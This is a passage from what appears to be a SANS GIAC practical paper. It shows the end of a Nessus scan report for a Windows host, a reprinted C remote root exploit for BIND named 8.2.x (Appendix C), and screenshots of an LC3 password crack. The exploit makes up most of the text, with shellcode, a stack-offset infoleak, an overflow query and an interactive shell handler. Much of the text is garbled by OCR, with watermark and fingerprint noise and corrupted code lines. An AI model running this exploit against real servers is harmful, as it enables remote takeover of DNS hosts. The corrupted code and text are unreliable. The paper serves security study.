CE service is listening on 199.199.1.1:1027 :<br> **Found on port unknown (1027/tz** Type: ncacn\_ip\_tcp UUID : 6b0ce00d-0b90-67c7-10b3-17dd01066200

### **Information found on port unknown (1029/tcp)**

A DCE service is listening on 199.199.1.1:1029 :

Type: ncacn\_ip\_tcp UUID : ad42800d-6b82-cf03-1197-2caa68870000

### **Warning found on port unknown (4421/tcp)**

a web server is running on this port

# **Information found on port unknown (4421/tcp)**

The remote web server type is :

Microsoft-IIS/4.0

## [ back to the list of ports ]

[ back to the list of ports ]

[ back to the list of ports ]

[ back to the list of ports ]

[ back to the list of ports ]

[ back to the list of ports ]

We recommend that you configure your web server to return bogus versions, so that it makes the cracker job more difficult

## [ back to the list of ports ]

### **Warning found on port general/tcp**

The remote host uses non-random IP IDs, that is, it is possible to predict the next value of the ip\_id field of the ip packets sent by this host.

**France Lead Lead Control and Profit Control and Profit Control and Profit Control and Profit Control and Profit Control and Driver Control and Driver Control and Driver Control and Driver Control and Driver Control and Dr** An attacker may use this feature to determine if the remote host sent a packet in reply to another request. This may be used for portscanning and other things.

Solution : Contact your vendor for a patch extends that the solution of  $\sim$ Risk factor : Low

[ back to the list of ports ]

### **Information found on port general/tcp**

Nmap found that this host is running Windows NT4 / Win95 / Win98

[ back to the list of ports ]

#### **Information found on port general/udp**

For your information, here is the traceroute to 199.199.1.1 : 199.199.1.1

*This file was generated by Nessus, the open-sourced security scanner.*

# **Appendix C – BIND Buffer Overflow Exploit**

This script for remote BIND buffer overflow is reprinted with permission of one of the authors, Ioan Moldovan (adresadeforward@yahoo.com). I changed the margins on these pages to make the script more readable. The original posting can be found at: http://packetstorm.widexs.nl/0103-exploits/n82x.c

```
SRS, Dan Moldovan (adresadeforward@yahoo.com). Ichanged the<br>
On these pages to make the soft mnore readable. The original pose<br>
ON the SANS INSTERS INSTERS INSTERS FULL REPART ON THE SAMPLE AND THE SAMPLE SAMPLE (1200
* this exploits the named INFOLEAK and TSIG bug (see
      \mathsf{rt}: */
 /* 
  * lame named 8.2.x remote exploit by 
  *
  * Ix [adresadeforward@yahoo.com] (the master of jmpz), 
  * lucysoft [lucysoft@hotmail.com] (the master of queries)
 *
http://www.isc.org/products/BIND/bind-security.html)
  * linux only shellcode
  * this is only for demo purposes, we are not responsable in any way for what 
you do with this code.
 *
* flamez - canaris
* greetz - blizzard, netman.
* creditz - anathema for the original shellcode
 * - additional code ripped from statdx exploit by ron1n
 */
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#define max(a, b) ((a)>(b) ? (a) : (b))#define BUFFSIZE 4096
int argevdisp1, argevdisp2;
char shellcode[] =
/* main: */<br>"\xeb\x7b"
                                            \frac{x}{7} jmp callz \frac{x}{7} // 2
- 2
/* start: */''\x5e'' /* popl %esi */ // 1
- 3
  /* socket() */
```


© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



```
% 2.2.2-P5 - Redhat 6.2 (Zoot) boot",<br>
40111704, 0x330, 6),<br>
ensolve_host(char* host)<br>
hostant* ha;<br>
> (res = inst_addr(host)))<br>
if (!(he - gethostyname(host)))<br>
res = *(unsigned long*)he->h_addr;<br>
(res);<br>
(res);<br>
(ces);<br>

        Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
        \left\{\frac{1}{2}f(1-\epsilon)+1\right\}"\xe8\x70\xff\xff\ff' /* call start * // 5
- 51
"\frac{\sin{\sin{\theta}}}{7} // 8
- 59
1/ \{0, "8.2.2-P5 - Redhat 6.2 (Zoot) boot", 0xbffffa88, 28,0x080d7cd0, 0x40111704, 0x330, 6},
unsigned long resolve host(char* host)
{
           long res;
           struct hostent* he;
          if (0 > (res = inert addr(host)))\{ if (!(he = gethostbyname(host)))
                                return(0);
                     res = *(unsigned long*)he->h addr;
           }
           return(res);
}
void
runshell(int sockd)
{
      char buff[1024];
      int fmax, ret;
      fd_set fds;
     fmax = max(fileno(stdin), sockd) + 1;send(sockd, "uname -a; id;\n", 15, 0);
     for(i; {
          FD_ZERO(&fds);
           FD_SET(fileno(stdin), &fds);
          FD_SET(sockd, &fds);
          if(select(fmax, \&fds, NULL, NULL, NULL) < 0)
           {
               exit(EXIT_FAILURE);
           }
           if(FD_ISSET(sockd, &fds))
\{ bzero(buff, sizeof buff);
               if((ret = recv(sockd, buff, sizeof buff, 0)) < 0)
\{exit(EXIT_FAILURE);
 }
                 if(!ret)
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 fprintf(stderr, "Connection closed\n");
                    exit(EXIT_FAILURE);
 }
```

```
Example: Sized Bulli,<br>
E = read(filenc(stdin), buff, sizedf buff);<br>
(send(sockd, buff, zet, 0) != ret)<br>
fprintf(stderr, "Transmission loss\n");<br>
exit(EXIT_PALURE);<br>
<br>
Contains full rights.<br>
Contains full rights.<br>

         HEADER* hat; write(fileno(stdout), buff, ret);
             }
             if(FD_ISSET(fileno(stdin), &fds))
\{ bzero(buff, sizeof buff);
                  ret = read(fileno(stdin), buff, sizeof buff);
                   if(send(sockd, buff, ret, 0) != ret)
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 fprintf(stderr, "Transmission loss\n");
                       exit(EXIT_FAILURE);
 }
            }
      }
}
connection(struct sockaddr_in host)
{
             int sockd;
           host.sin port = htons(36864);
            printf("connecting..\n");
            usleep(2000);
             if((sockd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0)
             {
                       exit(EXIT_FAILURE);
 }
             if(connect(sockd, (struct sockaddr *) &host, sizeof host) != -1)
             {
                       printf("wait for your shell..\n");
                        usleep(500);
                        runshell(sockd);
             }
            else
\{ printf("error: named not vulnerable or wrong offsets 
used\ln");
            }
             close(sockd);
}
int infoleak_qry(char* buff)
{
            HEADER* hdr;
            int n, k;
            char* ptr;
            int qry space = 12;int dummy names = 7;int evil size = htons(0xff);
```

```
Process - Luckers<br>
d = 1;<br>
d = 1;<br>
d = 1;<br>
d = 1;<br>
d = 1;<br>
D = 1;<br>
D = 1;<br>
D = 1;<br>
D = 2;<br>
E = 2;<br>
D = 2;<br>
E = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>
P = 2;<br>

       Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
int n_d^2 = 7; memset(buff, 0, BUFFSIZE);
         hdr = (HEADER*)bufff;hdr->id = htons(0xbeef);
          hdr->opcode = IQUERY;
         hdr->rd = 1;
         hdr->ra = 1;
         hdr->qdcount = htons(0);
         hdr->nscount = htons(0);
         hdr->ancount = htons(1);
         hdr->arcount = htons(0);
          ptr = buff + sizeof(HEADER); 
         n = 62;for (k = 0; k < dummy names; k++)
          {
                   *ptr++ = n;
                   ptr += n;
          }
          ptr += INT16SZ;
         PUTSHORT(htons(1/*ns_t_a*/), ptr); \frac{1}{x} /* type */
         PUTSHORT(htons(T_A), ptr); <br> \frac{1}{x} class */<br> PUTLONG(htons(1), ptr); <br> /* ttl */
         PUTLONG(htons(1), ptr);
         PUTSHORT(evil size, ptr); /* our *evil* size */
         return(ptr - buff + qry_space);
int evil query (char* buff, int offset)
{
          int lameaddr, shelladdr, rroffsetidx, rrshellidx, deplshellcode, 
offset0;
          HEADER* hdr;
          char *ptr;
          int k, bufflen;
         u int n, m;
          u_short s;
          int i;
          int shelloff, shellstarted;
          int towrite, ourpack;
         shelladdr = offset - 0x200;
         lameaddr = shelladdr + 0x330;
```
}

```
etidx = towrite / 70;<br>
0 = towrite - rroffsetidx * 70;<br>
("+ %x rr recidx\n", rroffsetidx);<br>
("+ %x offset\n", offset);<br>
("+ %x offset\n", offset);<br>
fract0 > 33) || (rroffsetidx > 6))<br>
print("could not write our data in b
printf("could not write our data in buffer\n");
{<br>printf("* injecting shellcode\n", k);
        ourpack = offset - 0x250 + 2;
        towrite = (offset & \sim 0 \times 1f) - ourpack - 6;
        printf("# %x newebp\n", offset \& ~0xff);
         printf("# %x towrite\n", towrite);
         rroffsetidx = towrite / 70;
        offset0 = towrite - rroffsetidx * 70;
         printf("+ %x rr recidx\n", rroffsetidx);
         printf("+ %x offset\n", offset0);
        if ((offset0 > 53) || (rroffsetidx > 6))
         {
                return(-1);
         }
         rrshellidx = 1;
        deplshellcode = 2;
        hdr = (HEADER*)bufff; memset(buff, 0, BUFFSIZE);
        /* complete the header */hdr->id = htons(0xdead);
         hdr->opcode = QUERY;
        hdr->rd = 1;hdr->ra = 1;
         hdr->qdcount = htons(n_dummy_rrs);
        hdr->ancount = htons(0);
        hdr->arcount = htons(1);
        ptr = buffer + sizeof(HEADER);shellstarted = 0; shelloff = 0;
        n = 63:
        for (k = 0; k < n dummy rrs; k++)
\{// printf("* rr: %d\n", k);
               (*ptr++ = (char)n;for(i = 0; i < n-2; i++)
 {
                         if((k == rrshellidx) && (i == deplshellcode) &&
!shellstarted)
 {
                                   shellstarted = 1;
 }
                         if ((k == rroffsetidx) && (i == offset0 + 0))
```

```
Purses : Lameaddr & UXOUOUIDON >> 0;<br>
Purses : (lameaddr & OxOOff0000) >> 16;<br>
Purses if ((k = roffsetidx) & (i = offset0 + 8)<br>
Purses if ((k = roffsetidx) & (i = offset0 + 8)<br>
Purses if ((k = roffsetidx) & (i = 
erprint = AF19 FA27 Pays = AF19 FA27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 998 And Fa27 2F94 
       \frac{1}{2} Fa27 2F94 998D FDB5 DE3D FB5 DE3D FB5 DE3D FB5 06E4 A169 4998D FDB5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4
 {
                                    printf("# %x stackfrm\n", lameaddr);
                                     //caller's frame
                                    *ptr++ = lameaddr & 0 \times 0000000ff;
                                     i++;
                                    *ptr++ = (lameaddr & 0x0000ff00) >> 8;
i++;*ptr++ = (lameaddr \& 0x00ff0000) >> 16;
                                     i++;
                                    *ptr++ = (lameaddr & 0xff000000) >> 24;
 }
                           else if ((k == rroffsetidx) & (i == offset0 + 8)) {
                                     printf("# args %x, %x\n", argevdisp1, 
argevdisp2);
                                    *ptr++ = \text{argevdispl} & 0 \times 0000000 \text{ff};
                                     i++;
                                    *ptr++ = (argevdisp1 & 0 \times 00000f00) >> 8;
i++;*ptr++ = (\text{argev display 1 s p1} \& 0 \times 00 \text{ff} 0000) >> 16;i++;*ptr++ = (\text{argevdisp1} & \text{0} \times \text{f} = 0.000000) >> 24;i++;*ptr++ = argevdisp2 \& 0x000000ff;i++;*ptr++ = (\text{argevdisp2} \& 0 \times 0000 \text{ff00}) >> 8; i++;
                                    *ptr++ = (arevdisp2 \& 0x00ff0000) >> 16;i++;*ptr++ = (arevdisp2 \& 0xff000000) >> 24; } else
                           if ((k == rroffsetidx) && (i == offset0 + 4))
 {
                                    printf("# %x shellcode\n", shelladdr);
                                     //shellcode
                                    *ptr++ = shelladdr & 0 \times 0000000ff;i++; \mathbf{i}*ptr++ = (shelladdr & 0 \times 00000f00) >> 8;
i++;
                                    *ptr++ = (shelladdr & 0 \times 00ff0000) >> 16;
i_{++};
                                    *ptr++ = (shelladdr & 0xff000000) >> 24;
\rightarrow \nabla is a set of \rightarrow \nabla is a set of \rightarrow \nabla else
{1} {1} if (shellstarted)
{
                                             *ptr++ = shellcode[shelloff++];
 }
else belangrade belangrade belangrade belangrade belangrade belangrade belangrade belangrade belangrade belangr
 {
                                             *ptr++ = i;
 }
 }
 }
```

```
Figure 21<br>
Formalistic 2000 - 2002, Authorities 2003, Authorities 2003, Authorities 2003, Authorities (2002, 2002, 2003, 2002, 2003, 2003, 2002, 2003, 2002, 2003, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 20
       K_{\rm eff} final \sim AF19 \sim A19 \sim A19 \sim A149 \sim A149 \sim A149 \simKey fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
                  *ptr++ = 0xeb;if (k == 0) {
                           *ptr++ = 0 \times 09; //jmp 3
                          m = 2;*ptr++ = (char)m;for(i = 0; i < m; i++)
 {
                                    *ptr++ = i;
 }
 }
                   else
 {
                           *ptr++ = 0x07; //jmp 1
 }
                  *ptr++ = 0 \times 0; /*NS CMPRSFLGS*/
                 ptr += 5; }
         s = htons(0xfa) /* ns t tsig */;
          PUTLONG(s, ptr);
         for (k = 0; k < 1; k++) {
                  *ptr++ = 0x90; }
        buffer = ptr - buffer; return(bufflen);
}
long xtract_offset(char* buff)
{
         long ret, idx, now;
         idx = 0x214;now = 0;ret = *((long*)\&buffer[idx]); if ((ret > 0xbfff0000) && (ret < 0xc0000000))
          {
                 now = 1; }
         while ((idx < 0x400) && (!now || !((ret > 0xbfff0000) && (ret < 
0xc0000000))))
\overline{\mathcal{L}}idx += 4;ret = *((long*)\&buffer[idx]);if (ret == 1)
 {
```

```
Explained 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2
\text{struct sockaddr in sa};now = 1; }
          }
         argev display = 0x080d7cd0;argevdisp2 = *((long*)\&buffer[0x264]); return(ret);
}
int main(int argc, char* argv[])
{
          int sock;
          long address;
          char buff[BUFFSIZE];
          int len, i;
          long offset;
         socklen t reclen;
         printf("named 8.2.x (< 8.2.3-REL) remote root exploit by LucySoft, 
I \times \n\ln \n\mid;
         address = 0;
         if (argc \langle 2 \rangle\{printf("usage : %s host\n", argv[0]);
                  return(-1);
          }
         if (!(address = resolve host(argv[1]))) {
                   printf("unable to resolve %s, try using an IP address\n", 
argv[1]);
                  return(-1);
 }
         sa.sin family = AF INET;
         if (0 > (sock = socket(sa.sin family, SOCK DGRAM, 0))) {
                 ( return(-1);
          }
         sa.sin family = AF INET;
         sa.sin\_port = htons(53);sa.sin addr.s addr= address;
         len = infoleak qry(buff);
         len = sendto(sock, buff, len, 0, (struct sockaddr *) &sa,
sizeof(sa));
         if (len < 0)
```

```
C SizeOI(183);<br>
Example: (1000) printf("unable to receive iquery answer\n");<br>
\pi (2)<br>
\piiture \pi (1140 - 2002) \pi (1140 - 2014);<br>
("iquery resp len = 8d\n", len);<br>
("iquery resp len = 8d\n", len);<br>
("iquery res
offset = xtract offset(buff);
           {
                     printf("unable to send iquery\n");
                    return(-1);
           }
          reclen = sizeof(sa); len = recvfrom(sock, buff, BUFFSIZE, 0, (struct sockaddr *)&sa, 
&reclen);
         if (len < 0) {
                    printf("unable to receive iquery answer\n");
                    return(-1);
           }
          printf("iquery resp len = \dagger d\n", len);
          printf("retrieved stack offset = x\nright", offset),
          len = evil query(buff, offset);
          sendto(sock, buff, len, 0, (struct sockaddr *)&sa, sizeof(sa));
          if (0 > close(sock))\{return(-1);
           }
           connection(sa);
           return(0);
}
```
# **Appendix D – LC3 Screen Prints**

These are progressive screen prints of the LC3 password crack:

Initial screen print – 1 minute into the attack.



After 3 hours (one password cracked):



